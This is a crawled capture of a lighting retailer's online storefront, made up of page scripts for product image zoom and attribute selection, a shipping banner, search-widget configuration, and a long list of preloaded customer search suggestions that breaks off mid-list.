      ju_cart_array
    );
    var currency_code = "USD";
    juapp('cart',{currency:currency_code});
  }

  juapp('local', 'pageType', "category");
  juapp('local', 'prodId', "");
  juapp('local', 'custId', "");
} catch(e){

}
</script>
<link type="text/css" rel="stylesheet" href="/content/magiczoomplus/magiczoomplus.css"/>
<script type="text/javascript" src="/content/magiczoomplus/magiczoomplus.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.4.min.js"></script>
<script type="text/javascript">


jQuery(document).ready(function($) {
  if (jQuery('.productView').length) {
    jQuery('.productView-image img, .productView-thumbnails img').each(function(){
      jQuery(this).attr('src',jQuery(this).attr('data-src'));
    })
    var $mainImage = jQuery('.productView-image a');
    $mainImage.replaceWith('<a href="'+$mainImage.find('img').attr('src').replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'" class="MagicZoom" id="zoom">'+$mainImage.find('img')[0].outerHTML.replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'</a>');
    jQuery('.productView-thumbnails img').each(function(index, el) {
      $image = jQuery(this);
      jQuery(this).closest('a').replaceWith('<a href="'+$image.attr('src').replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'" data-image="'+$image.attr('src').replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'" data-zoom-id="zoom">'+$image[0].outerHTML+'</a>');
    });
      MagicZoom.start();
  }

    
    
  jQuery('[name*="attribute"]').on('change',function(){
    var data = {action:'add',product_id:jQuery('input[name="product_id"]').val()}
    jQuery('[name*="attribute"]:checked').each(function(index, el) {
      data[jQuery(this).attr('name')] = jQuery(this).val();
    });
    jQuery.ajax({
      dataType: "json",
      url: '/remote/v1/product-attributes/'+jQuery('input[name="product_id"]').val(),
      data: data,
      method : 'post',
      success: function(response) {
        if (response.data.image!=null) {
          MagicZoom.update('zoom',response.data.image.data.replace('{:size}','2048x2048'),response.data.image.data.replace('{:size}','800x1000'))
        }
      }
    });
  })
    
    
});
</script>
<style type="text/css">
.product-thumbnails a { margin:0 5px; display:inline-block; }
.productView-thumbnail img { position: static; max-width: 100%; transform: none;}
.productView-image { min-width:0px !important; }
.productView-img-container img { position: relative; }
.productView-img-container:after { content: none; }
.zoomImg { display:none !important; }
.MTGallery { width: 100%; }
.productView-thumbnail { display: inline-block; width: auto; float: none; }
.productView-thumbnails { display: block; text-align: center; }
.easyzoom-flyout { display: none; }

.pace { display: none !important; }
   
</style>

        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lightingbylux.com/sitewide-banners/
body_size: 401
content:

    <div class="banners" data-banner-location="top">
        <div class="banner">
                <div id='111963054'><div>
<h2 class="banner--title">FREE SHIPPING OVER $99</h2>
<a href="https://www.lightingbylux.com/faq#Guarantees-2">110% PRICE MATCH GUARANTEE &gt;</a></div></div>
        </div>
    </div>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/dist/theme-bundle.chunk.14.js
body_size: 306
content:
webpackJsonp([14],{408:function(t,e,o){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var c=o(20),a=o(400),s=o(1),u=o.n(s),p=o(401),f=o(404),h=function(t){function e(){return r(this,e),n(this,t.apply(this,arguments))}return i(e,t),e.prototype.loaded=function(){u()("#facetedSearch").length>0?this.initFacetedSearch():(this.onSortBySubmit=this.onSortBySubmit.bind(this),c.c.on("sortBy-submitted",this.onSortBySubmit)),Object(f.a)()},e.prototype.initFacetedSearch=function(){var t=u()(".category-product-listing--container"),e=u()("#faceted-search-container"),o=this.context.categoryProductsPerPage,r={config:{category:{shop_by_price:!0,products:{limit:o}}},template:{productListing:"category/product-listing",sidebar:"category/sidebar"},showMore:"category/show-more"};this.facetedSearch=new p.a(r,function(o){t.html(o.productListing),e.html(o.sidebar),Object(f.a)(),u()("html, body").animate({scrollTop:0},100)})},e}(a.a);e.default=h}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.6a2y0h8J1U.js
body_size: 1150
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'bigcommerce',PersonalizationEnabled:'N',AutocompleteDescriptionStrings:3,AutocompletePagesCount:0,AutocompleteItemCount:4,AutocompleteShowProductCode:'N',AutocompleteItem:'<li class="snize-ac-odd snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item clearfix" draggable="false"><span class="snize-thumbnail"><img src="${image_link}" class="snize-item-image" style="max-width:70px;max-height:70px;" alt="" border="0"></span><span class="snize-overhidden"><span class="snize-title">${title}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<span class="snize-description">${description}</span>${autocomplete_prices_html}${autocomplete_in_stock_status_html}${reviews_html}</span></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" style="display: inline;" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',AutocompleteResultsOrder:["suggestions","products","categories","pages"],LabelAutocompleteSku:'SKU',ResultsShow:'Y',ResultsStyle:'RESULTS_MODERN',ResultsPagesCount:0,ResultsCategoriesCount:0,ResultsShowFiltersWithNoResults:'Y',ResultsFlipImageOnHover:'N',ResultsZeroPriceAction:'hide_zero_price',SmartNavigationOverrideSeo:'Y',ShowBestsellingSorting:'Y',ShowDiscountSorting:'Y',LabelResultsProductAttributeTitle:'Brand',LabelResultsSku:'SKU',ReviewsShowRating:'Y',Redirects:{"https:\/\/www.lightingbylux.com\/coupons\/":["coupon","coupons"]},Currencies:{"1":{"PriceFormatRate":1,"PriceFormatDecimals":2,"PriceFormatDecimalSeparator":".","PriceFormatThousandsSeparator":",","PriceFormatSymbol":"$","IsDefault":"Y","PriceFormatBefore":"$","PriceFormatAfter":""}},ColorsCSS:'div.snize-ac-results li { color: #000000; }div.snize-ac-results li a.snize-view-link { color: #000000; }div.snize-ac-results.snize-ac-results-mobile li { color: #000000; }div.snize-ac-results.snize-ac-results-mobile li.snize-nothing-found { color: #000000; }div.snize-ac-results span.snize-title { color: #000000; }div.snize-ac-results li.snize-category a.snize-view-link { color: #000000; }div.snize-ac-results.snize-ac-results-mobile span.snize-title { color: #000000; }div.snize-ac-results.snize-ac-results-mobile li.snize-category { color: #000000; }div.snize-ac-results .snize-no-products-found-text .snize-no-products-found-link { color: #000000; }div.snize-ac-results div.snize-price-list { color: #000000; }div.snize-ac-results.snize-ac-results-mobile div.snize-price-list { color: #000000; }div.snize-ac-results li.snize-view-all-link span { color: #000000; }div.snize-ac-results.snize-ac-results-mobile li.snize-view-all-link span { color: #000000; }div.snize li.snize-product span.snize-title { color: #747474; }div.snize li.snize-category span.snize-title { color: #747474; }div.snize li.snize-page span.snize-title { color: #747474; }div.snize div.slider-container.snize-theme .back-bar .pointer { background-color: #747474; }div.snize ul.snize-product-filters-list li:hover span { color: #747474; }div.snize li.snize-no-products-found div.snize-no-products-found-text span a { color: #747474; }div.snize li.snize-product div.snize-price-list { color: #000000; }div.snize#snize_results.snize-mobile-design li.snize-product .snize-price-list .snize-price { color: #000000; }div.snize .snize-button { background-color: #D9B24F; }#snize-modal-product-quick-view .snize-button { background-color: #D9B24F; }#snize-search-results-grid-mode li.snize-product:hover { border-color: #FFFFFF; }#snize-search-results-grid-mode li.snize-no-products-found.snize-with-suggestion:hover { border-color: #FFFFFF; }',BigcommerceClientID:'hwrxmeerooj8a65p563dag1jjfohwj0',ShowBrandBadge:'free',LimitedPopupShow:'Y'}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.6a2y0h8J1U.js
body_size: 12054
content:
window.Searchanise.preloadedSuggestions=['lamp shades','crystal chandelier','pendant lights','quoizel ceiling lights','vanity lights','wall sconce','pendant lighting','outdoor lighting','schonbek crystal chandelier','mini pendants','table lamp shades','ceiling lights','feiss lighting','bathroom vanity lights','flush lights','ceiling fans','maxim lighting','flush mount','feiss pendant','schonbek chandelier','black chandelier','lamp shade','glass shade','floor lamps','kichler chandelier','lamp shades replacement','table lamp','feiss wall lantern','brass chandelier','under cabinet lighting','kitchen island pendant lights','vanity light','table lamps','outdoor ceiling lights','linear chandelier','gold chandeliers','modern chandeliers','tiffany quoizel','wall lamp','mini pendant lighting','chandelier black','post light','outdoor wall lanterns','recessed lighting','chandelier foyer','black pendant','semi flush mount','crystal chandeliers','ceiling with shade','floor lamp','ceiling fan','ceiling lighting','schonbek swarovski','glass pendant lights','bathroom lighting','quoizel outdoor lights','chandelier in brushed nickel','feiss chandelier','multi-light pendants','contemporary wall sconces','outdoor lantern','kitchen lighting','wall lights','pendant lights bronze','quoizel lighting','alabaster chandelier','indoor wall sconces','drum shades','bronze chandelier','dining room chandelier','kitchen ceiling lights','outdoor wall lights','contemporary chandelier','alabaster pendant','quoizel pendant light','bowl pendants','track lights','candle chandelier','wall sconces','metal ceiling with','dining room lighting','bathroom vanity','bronze pendant','schonbek trilliane','unique ceiling light','black mini pendant','tiffany style','black pendant lights','bronze pendant clear glass','kichler landscape','elan pendants','kitchen pendant lights','bathroom lights','chandelier crystals','replacement glass shade','ring chandelier','foyer chandeliers','exterior lighting','vanity lighting','semi-flush ceiling lights','pier mount','large pendants','led crystal','outdoor ceiling','chandelier linear','glass pendant lighting','dining room','ceiling light fixtures','drum pendants','light outdoor wall sconce','quoizel imperial bronze','quoizel chandelier','industrial lights','flush crystal','tiffany lamp','elan wall sconces','light bulbs','crystal flush','copper outdoor wall light','deck light','exterior wall sconces','brass pendant','lantern pendant','outdoor ceiling fans','flush bronze crystal','linear ceiling lights','island lighting','ceiling alabaster lights','tiffany light','lighting drum','kichler pendant lighting','ceiling fans led','outdoor hanging light','oil rubbed bronze pendants','stone lights','circular pendant','large chandelier','amber light','schonbek century','ceiling light fixture','transitional chandelier\'s','ceiling light flush','ceiling fan light kits','antique gold','swarovski crystal','rectangular chandeliers','flush mount ceiling lights bronze','wall sconce bronze','outdoor post','tiffany style lamps','feiss semi','brass ceiling','outdoor lighting sconce','ring crystal chandelier','foyer lights','ceiling fan light kits kichler','bedside lamps','farmhouse lighting','brushed metal','drum lights','flush led','french crystal','industrial chandelier','kichler post','lights for kitchen','alabaster ceiling','crystal lamp','lamp accessories','feiss 3 light','gold chandelier','wall set','under counter','varaluz fascination','outdoor hanging lantern','track lighting','outdoor pendants','recessed can lighting','fan blades','mini pendant','schonbek sconce','drum chandeliers','quoizel vanity lights','drum chandelier','modern crystal','kichler olde bronze','quoizel lamp','polished nickel','3 light chandelier','lamp shades white','dining room lights','under cabinet ligh','outdoor wall lantern','farmhouse style','rustic chandeliers','nautical inspired','led bulb','schonbek new orleans chandelier','quoizel platinum','cabinet lights','foyer chandelier','oak chandelier','elegant chandeliers','gold ceiling lights','bathroom light','candle style chandelier','under counter light','schonbek two light','bubble light','wagon wheel chandeliers','polished brass','crystal and flowers','wall mirror','wall lighting','feiss 3 light vanity light','black flush light','lamp shades shades','kichler downrod','outdoor wall lantern 24','kitchen chandelier','schonbek sconces','brushed nickel vanity lighting','small chandeliers','quoizel kyle','feiss semi flush','bronze drum','copper outdoor lighting','art glass pendant lights','kichler linear','kichler monroe','globe lighting','contemporary chandeliers','art glass light bulbs','led chandelier','quoizel flush mount','brushed nickel semi flush','kichler outdoor post','bronze and crystal chandeliers','kichler led','flush mount wood','cluster pendant','kichler lights','pendant shades','outdoor lighting with pendant','seeded glass','shades replacement','wall sconces brushed nickel','glass drum','bathroom light bar','linear sconce','led pendant gold','picture lights','quoizel ribbons','black lamp shades','glass shades','outdoor fans','outdoor posts','schonbek arlington','rustic black','3-light outdoor post','inverted pendant','deck lights','semi flush brushed nickel','polished nickel vanity light','quoizel floor lamp','6 light chandelier','bath sconce','sphere chandeliers','olde bronze pendant','wt ceiling','seeded glass pendant','polished nickel chandelier','outdoor flush ceiling light','champagne bronze','kichler shade','outdoor post lantern','outside wall','kichler pendant','outdoor ceiling lights flush mount','schonbek heritage','quoizel monterey mosaic','tabl lamp','modern gold chandeliers','round crystals','quoizel dublin','brass lights','chrome chandeliers','clear globe','mid century modern','chandelier in rustic black','french country chandelier','2 light vanity light','vanity lights in bronze','kitchen pendants','gold wall sconce','feiss barrington','low profile ceiling fan','modern linear led chandelier','traditional chandelier','led ceiling','brass sconce','black rustic','quoizel sconce','kichler outdoor','maxim semi flush','bell pendant','flush ceiling','led ceiling chrome','oval chandelier','flushmount ceiling light','light wall sconce in polished nickel','outdoor pendant','valiant bronze','kitchen pendant','fan downrods','3 light lantern','glass bulb shades','glass globes','kichler te series channel','outdoor lights','drum shaped','modern rustic','rose gold','5 seeded glass','schonbek bagatelle','varaluz pillow','candle covers','wall sconces with crystals','square flush light ceiling','bathroom vanity lighting','2 tier light','quoizel outdoor lantern','chandelier shades','crystal pendant lighting','el lighting','replacement for a','just ice','maxim 10120ftoi light bronze','quoizel mini pendant','outside wall light bronze','4 foot led','semi flush crystal','bedroom chandeliers','drawing room','chandelier parts','flush ceiling light black','pendant mini brass','modern contemporary lights','el pendants','kichler light-kit','globe chandeliers','schonbek sterling','touch on lamps','feiss lantern','heavy bronze','varaluz hammered ore','bronze bathroom vanity lighting','round crystal chandelier','under cabinet','6 light led track','led driver','under counter lights','chandeliers traditional','brass wall sconce','black foyer','feiss 3 light vanity light in satin nickel','kichler accent','5 light vanity lights','feiss drum chandelier','bronze light','kichler hardscape','visual comfort','linear lighting','champagne gold','recessed ceiling','small lamp shades','black lamp shade','ceiling fan bowl','annie chandelier by feiss','crystals for chandeliers','chandelier dining room','lighting kit','kichler winslow','kichler structures','60 ceiling fans','mini lamp','elan sconce','maxim elegante','semi round','chrome pendant','silver pendant','quoizel hc8413ib','5-light chandelier','crystal sphere','outdoor post mount','schonbek fairfax light sconce','tiffany style table lamp','brushed nickel pendant','4 light outdoor wall','mini pendant led brushed nickel','stainless steel','kichler led tape','large industrial','quoizel stonington','polished nickel linear','quoizel onyx','security light','6 light bronze chandeliers','bronze linear chandeliers','burnished brass','kichler pendants','mica shade','elan arabella','can lighting','powder coated','replacement bulbs','maxim wilshire','mini pendant brushed nickel','lamp socket','outdoor chandelier','pendant light','iron chandelier','kichler glass shade','led mirrors','kichler madison','flush ceiling lights in brushed nickel','elan mini','swing arm','schonbek novielle','glass ball chandeliers','outdoor lamp post','feiss londontown','kitchen table','kichler avery','chandelier canopy','schonbek fairfax','maxim westlake','wrought iron','two light bathroom vanity light','exterior wall lights','table fan','feiss copper','replacement glass','ceiling fans in','ceiling fan shades','flush mount indoor','feiss flushmounts','wall sconce bronze classic','holbrook 8-light','floor lamp shades','alabaster ceiling light','varaluz flow','house post','ceiling canopy','maxim 2680 mroi','aged brass','feiss pendant p1114wal','quoizel division','accent lamp','light post','chandelier lamp shades','mid century modern chandelier','quoizel semi-flush','feiss drawing room','quoizel newbury','wood flush mount','gold crystal ceiling light','front door','dark metal ceiling light','white antique','4 light track','kichler everly','kichler 5 light chandelier','palladian bronze','replacement shade','red lens','quoizel inglenook','kichler tanglewood','ceiling with chandelier','schonbek 6 light','chandelier black shades','kichler bixler','outside light','modern lighting','chandelier de','spiral light bulb','gold and silver chandeliers','alabaster chandeliers','nickel outdoor wall light','alabaster lighting','exterior wall flush mount','teardrop chandelier\'s','linear chandelier with','wall fan','mission style','kichler townhouse','outdoor 3 light','led light bar','feiss morningside','lamp finial','wall light','8 flush mount ceiling light','shades for floor lamps','clips for','pendant fitters','schonbek olde world','bird cage','rain drop chandelier','kitchen island pendants','kichler led 200 lumen','quoizel la parra','wall mirrors','kichler 6u','pack lights','switch on','quoizel vanity light','alabaster light','sconce shades','alabaster wall sconce','inglenook pendant','entry foyer','matte black','olde world chandelier','kitchen ceiling flush lighting','kichler accent led','kichler waverly','stair lights','linear chandeliers','5908fst 60w','wall lamp bronze finish','diverse 3 led light','tiffany flush mount','in led wafer','gold linear','gold vanity','diamond lighting','alabaster lamp','glass bathroom shades','patio fan','newbury 2-light outdoor hanging','let light','two light sconces','kichler sterling gold','art deco','maxim 5843wsoi','kichler exterior wall light','3-light outdoor hanging lantern','round mirrors','white silk shade','kichler lantern','outdoor deck lighting','feiss vanity lights','kichler mounting bracket','swing arm wall lights','pendants bathroom','anvil maxim','nautical wall sconce','feiss seeded','wt western ceiling light','quoizel sconce lights','candle wall sconce','chandelier gold','desk lamp','wet rated','white gold pendant','11.5 flush mount','antique chandelier elegant','alabaster shades','outdoor deck kichler','tiffany chandelier','kitchen table fixture','bathroom sconces','cage pendant','incandescent fixture','fluorescent bulb','varaluz fascination mirrors','flush outdoor wall light','kichler vlo','photo cell outdoor lights','hanging lights','post lamping','copper pendant','gold candle','quoizel booker','maxim westport','kichler landscape lights','quoizel post light','black iron chandelier','ceilings fan for','picture light','8-light chandelier','feiss arabesque','chandelier chains','track light','blue glass','pewter bath light','red lamp shades','maria theresa','rustic sconces','kichler pendants everly','bagatelle light','bathroom sconce','3000k led bulbs','black drum','led ceiling lights','opal glass','house post lantern','antique brass chandeliers','schonbek sterling crystal chandelier','glass lamp shade','led solar','art deco wall sconces','cord pendant','crystal pendant\'s','quoizel fortress','led mirror','quartz crystal\'s','light bulb','torch chandelier','schonbek pendants','chain chandelier','black metal','classic finials','alabaster sconce','holbrook light','kl hat','pool table lighting','copper outdoor light','metal pendant with color','feiss vanity 3','directional lighting','volt to bulb','kichler tape light','la parra','red pendant light','shell chandelier','dimmable led ceiling chrome','kichler 16211azt40 landscape led 425lm 55deg 4000k accent in bronze','arabesque 7-light','kichler lighting','flush mount fans','3 light drum pendants','bed lamp','linen shades','feiss arramore','quoizel table lamp','tiffany style floor lamps','ceiling fan with','outdoor lights bronze','halogen bulbs','led pendant','shade 4 pack','lamp holder','hammered ore sconce','landscape lens','desk lamps','quoizel tricia','kichler receiver','gas lanterns','square shade','fabric lamp shade','tiffany pendants','kichler belle','schonbek 8 light','lamp canopy','spot lighting','fabric shades','sparkle light bulbs','6 inch downrod','kichler under cabinet','schonbek crystal','outdoor wall lantern 20 led','modern kitchen island','xenon bulb g9','quoizel danville','quoizel ritz oval mirror','iron 8 light','quoizel satin lace','qf1213sho harbor bronze','chandelier black and brushed nickel','quoizel taylor','light strip','bedroom and living room','kichler linear gold','gold sconces','chalk washed','lamp sockets','black rectangular shade','cap post','black shades','metal pendant','schonbek camelot','chandelier shade','maxim axis','elan lighting','red mini pendants','close to ceiling lighting','pier mount light','garland pendant','industrial kitchen','drum crystals','quoizel ceremony','antique brass glass pendant','european farmhouse','feiss vs6703-pw','quoizel rbn2831wt','kitchen flush mount lights','lamp tree','urbandale outdoor','ceiling light covers','sconces in dark weathered','silver ceiling light kitchen','quoizel ny8318k','feiss cotswold','flat mount ceiling','alabaster bathroom light','kichler ceiling fixture','schonbek crystal chandelier 1870','kichler madison black','ol6007wal baton','blue lamp shade','maxim 89986wt','linen lamp shades','bedside light','kyle kitchen island pendant lights','coastal lamp','vintage bath fixtures','glass replacement shade','wood chandelier','shades for antique','outdoor carriage','quoizel noble chandeliers','lamp post','quoizel chandelier 3 light','kichler led tape 6t dry standard 2700k','wb1279ats sonoma','kichler led mr16','foyer light','wall sconce long arm','wall sconce bronze set','seeded glass square flushmount','kichler horizon','very large','elan 83788 crystal moon','alabaster shade','transit brushed nickel','glimmer chandelier','table lamp shade','open work pendant','quoizel confetti','close to ceiling chandeliers','small shades','grow lights','mission style kichler','varaluz pendant','recessed lighting for shower','semi flush','bubble chandeliers','luxe bulbs','white pendant','3-light chandelier','outdoor lanterns with','feiss marcella','above cabinets','schonbek crystal matrix','feiss castle','led filament bulb','garage lights','chrome ceiling fan','uptown vanity light','quoizel laguna','picture lighting','copper light pendants','olde world','schonbek chandeliers','metal light rods','solar 1-light','alabaster wall light','can lights','2700k high lumen','odessa light','sloped adapter','sparkle bulbs','qf3416c quoizel','kichler 42046ch','kitchen island-light','hurricane style','glass raindrops','energy efficient pendant','feiss cotswold lane','drink pendant','tiffany floor lamp','mini lamp shade','sf220wal edwardian','swag lights','kitchen flush mount','new harbor','ceiling shades','varaluz does','ceiling glass bowl','kichler ashton','crystal flush mount','maxim outdoor wall lantern','feiss british bronze','chandelier lift','hand blown glass pendant lights','wt western ribbon ceiling','schonbek hamilton','copper chandelier','gem cut','kyle pendant in imperial bronze','character bronze','motion 3-light','elan 84031 magnus led pendant in charcoal','hug ceiling fans','contemporary kitchen island','with light','quoizel he5003bn','blue lamps','photo cell outdoor','charleston home','night table lamps','agate stones','light for glass front','kichler extension','glass chandeliers','blue table lamps','quoizel billin','15703 bktp long cowl','linear dining','white cone','schonbek fairfax wall sconce','tech lighting','linear place','gold crystal wall sconce','maxim glimmer pendant bronze','countermax 18 led','wooden chandelier','quoizel grant','contemporary crystal chandelier','black and gold pendants','chandelier chain','extra large lamp shades','feiss 4 light pendant','kichler pole light','quoizel pomez','2.25 glass shade','wt western ribbon light','quoizel orion','quoizel 24 abigail adams lamp','stirling castle','drum pendant crystals','alabaster flush mount','replacement clear','ky8801ib kyle','feiss wall lantern woodside','century pendant','12v transformer','alabaster lamps','cord chandelier','chandeliers bronze and gold','american brass and','round pendant bulb','brushed nickel and glass pendant','drum lighting','4 inch led','kichler 15401azt','ceiling fan light crystal','lamp shade replacement','directional lights','kichler 42017ni','ice cube light','ol7407astb whitaker','feiss p1288pn harrow 3-light pendant','patio lamp','feiss montere','crystals to chandeliers','schonbek wall sconce','kichler 12v 2700k led 18','quoizel lte8409pn','kichler 10588si','accessory canopy','kichler 11147niled 37.5 led linear bath vanity','t5 3000k','post light imperial bronze','bathroom bars','9720pr large','bath vanity bronze','chandelier replacement shades','elan rockne','kichler waverly pendant','quoizel armelle','maxim 4192clbk south','antique copper light','clift on','spark ball','madeira gold','ceiling fan distressed oak','kichler ashland bay','with swag','watt flood light','plug in power','gold lantern pendant','kichler 1672ni','honey chandelier','quoizel mini pendant tiffany','origami zoo','feiss adan','under car','dimmable sconce','schonbek 1305-40h arlington 8 light chandelier','quoizel ribbons crystal','feiss boulevard','goose neck exterior lights','schonbek jasmine 9671','chrome pendants','feiss p1254bs','locke lighting','kichler 9650bk','new order','et2 murano fiori','feiss fm261wal','varaluz 409a01','kichler laurent','whitney quoizel semi flush mount','asian shades','hanging 14 pendant','42886oz kichler','kichler 42141ozclr','varaluz mirror','feiss calgary','high bay led','how to','french contemporary','shades lamp','linear rail','pot light','kichler elan','3 way bulbs','tuscan brown','outdoor post bronze','cylinder shade','schonbek 9676-40cl jasmine','crystal prism','schonbek 5872s','3-light marble','feiss sf283ch perry 2-light indoor semi-flush mount in chrome','p1370orb feiss','deck lighting','kichler structures sconce','mrd8603cled meridian','coats led','kichler link fan','oil lamp','bath with light','17 2 light black exterior lantern','60w light bulbs frosted','leading lady','12 foyer lighting','industrial farmhouse','quoizel tb8603c','flush ceiling mount chain','kichler abbotswell','montauk 3-light','hanging pendant','feiss waveform 1 light mini pendant','beige wall sconce','maxim manor','bathroom trac','postbase bk','reflections mirror','feiss oil rubbed','kabebe shell','kichler celino','newbury 19 2-light outdoor hanging','el nido','maxim crest','quoizel q1634tbn','et2 e20714-82pc tangent','quoizel chamber light','mid century','floor lamps with table','maxim 53885wt','maxim glimmer 3-light pendant','charleston copper','tf1901vb tiffany','maxim 55900wgbk','kichler 300168nbr','kichler gold lantern','drop ceiling','3-light threaded linear pendant','chandelier jasmine','quoizel tavern','bellamy kichler','backlit mirrors','crystal chandelier ceiling','large globe','kichler 5334chs','maxim whittier','kichler 5054ni lege 4-light','qf1213sho bronze harbor','hanging lamp with a','gold ceiling fans light','quoizel noble chandelier','socket pendants','canopy ring','kichler under cabinet 22 bronze','varaluz fascination 2','ceiling pin light','bathroom gold','kichler karmarie','schonbek olde world sconce','white plastic','14.25 flush mount','countermax 6 light','lighting drawing room','feis ol2202bb','kichler pedestal mounts','flush mount ceiling fan','gothic styles','rotary switch','quoizel oas9009z','feiss vs43003-pn','quoizel wvr8405ek','dining lighting','schoolhouse pendant','pink lamp shades','338050dbk outdoor','colorado springs','laurent linear','kichler vanity bronze','kichler aged','bathroom sink','kichler monarch 70','corinthian bronze sunset drive','30457cdat canterbury','feiss p1432dwg/wi-l1 orren 2-light pendant in driftwood grey iron','maxim glimmer pendant','exterior bath light','kichler 3627ni','accent lamps','4200k par20','sconce mission','low voltage track','crystal teardrops','quoizel sailor','vanity mirror','white candle','flat light outdoor wall sconce','parking light','quoizel lighthouse','kichler up down','seeded glass square','schonbek 3660-40h','schonbek nv3905n-40a','ceiling fan glass bowl','light wire','socket covers','silver touch bed lamp','kichler soria','woodside hills','kichler drapes','quoizel eastvale','varaluz antique brass 2 light','transitional lighting','photo cell','feiss outdoor ceiling light','outdoor colonial pendants','led post','schonbek table lamp','off white shades','varaluz soho','quoizel ardmore','clear beveled glass','anvil iron fan','kyle 4-light','led rope lights','turtle tiffany','gym li','display light','feiss glenview','clear large crystal','tulip shade','glo globe','quoizel vla1618c','ceiling fan box','4 light outdoor wall sconce','brushed chandelier','oasis 4 light','kichler 5 light','metal halide','schonbek new orleans chandelier 3662','outdoor polished brass','silk shades','339515 tannery bronze','1in pin lights','maxim south park','low profile ceiling fan light','gooseneck arms','parts into','5 light rosalie','maximum lighting base','jacksboro collection','low voltage pendant','schonbek 1303-40h arlington','maxim 87610wtsn diverse 6.5 led white dimmable flush mount in nickel','led desk lamp','kichler townhouse bronze','xenon g4 12v','aqua table lamp','maxim pendant fairmont','rock light','ceiling covers','72 inch ceiling','gone with the','ceiling light kitchen','bodie linear','adriana collection','schonbek bagatelle sconce','danbury vanity','quoizel bms2820ok','maxim contour','wooden inch fan','maxim 5842icoi','quoizel fusion','ceiling spotlight','quoizel boardwalk','glass globe','nickel asymmetrical','lamp cord','maxim 40120cdob','kichler wall sconce double','quoizel downtown','brass finial','wall s','kichler monroe sterling gold','low voltage','8 inch shade','vintage gold','poly cowl','5 volt bulb','tech lighting wall','branch wall light','elan vey','vintage adjustable wall sconce','shade diffuser','dalwood 3-light','schonbek single sconce','western bronze and gold','white lamp shades','chandelier shade replacement','quoizel spl1508k','quoizel baw1716pk','bathroom chandeliers','t8 fluorescent','outdoor fan','lamp shade square','integrated led','feiss wb1279ats','gfci plug','kyle chandelier','varaluz area','e20219-01 seep','green lens','quoizel duchess','tiffany quoizel pomez','fan accessories','kichler riser','mini pendant maybe','raven lights','drops hanging','kichler 6162oz structures 2-light bath vanity in olde bronze','table lamps tall','closet lighting','feiss concord','kichler stained fan light kit','swag hook','glass for antique lamps','maximum lighting post','silk silk shades','rbn1616wt ribbons','quoizel gotham','jasmine 6 light','lights downrod','fairfax schonbek','varaluz 240p01ho','feiss perry bath','cannot light','on lamp shade','floor lamp shade','chrome and porcelain vanity sconce','mini shades','lamp base','kichler chandelier/pendant','maxim lighting swizzle','bathroom l','quoizel sgr1505ek sagamore 5.25 mini pendant in earth black sgr1505ek','milk glass pendant','candle sleeves','with remote-controlled','half moon wall sconce','kichler 9650 white','new orleans teak','feiss ol5700bk','house post lantern\'s','elan destiny 83619','kichler 5096chl18 eileen','kichler abbotswell brass','lamp sleeves','1238n-40a bagatelle 11-light','stainless steel table lamps','corinthian bronze','millennium wall','kichler 42141nics','kichler empire 20','bronze black drum','schonbek lamp','base for','quoizel duchess track light','brass fan','elan gorve','crystal lamps','pendant mini','schonbek 2995-40h','bongo flush mount','varaluz mini pendant','kichler eau claire','quoizel gallery','agate lamp','schonbek 5799s','schonbek st1849','clear ceiling fan','quoizel orio','smoky glass','ol1907bk castle','bird wall sconce','dust to lights','mica shade table lamps','et2 e23258','pcsm8505c platinum','maxim light','kichler frosted','kichler 16066grn green lens 8 led','kichler wesley','maxim 10045ftoi logan','tf1396svb tiffany','quoizel pcwr8532c','maxim 3106wget','asymmetrical chandelier','room hanging','quoizel asheville','quoizel pcbn136c platinum borderline 35.5 led island pendant in chrome','acrylic disc led ceiling light','kichler 42140nbr voleta 3-light pendant in natural brass','hundreds lighting','maxim ice vanity light','quoizel tiffany pendant light\'s','led bulbs','quoizel tfas344va asheville 3-light island light in valiant bronze','platinum maxim','quoizel lighting 3 bulb vanity lights','casablanca light','feiss vs24005prz calgary 32.5 5-light bath vanity in parisian bronze','white table lamp','kichler 49820bkt','bases for lamps','exterior flush mount','inca collection','morris an wall sconce','crystal ceiling fan','purple quoizel','rondo 3-light','star sconce','blue ceiling light','red green','feiss f2997/3chkw/bw hartsville 3-light chandelier in chalk washed beachwood feiss','maybe mini pendant','celestial chandelier','trilliane sconce','maxim oil rubbed ceiling light','quoizel pcgo1816c','quoizel ceiling lightshow','kichler 43846whled27','concord vanity','kichler ceiling space 4 light','kichler 44286www telan','gooseneck light','feiss ol7402astb whitaker','brushed nickel table lamp','how to from','quoizel vvky9558pn','cor1311k cooper','feiss galloway','quoizel la parra 6-light','16 quoizel melon','crystal drop foyer chandelier','quoizel new harbor nickel','11 inch flush mount ceiling light','pendant 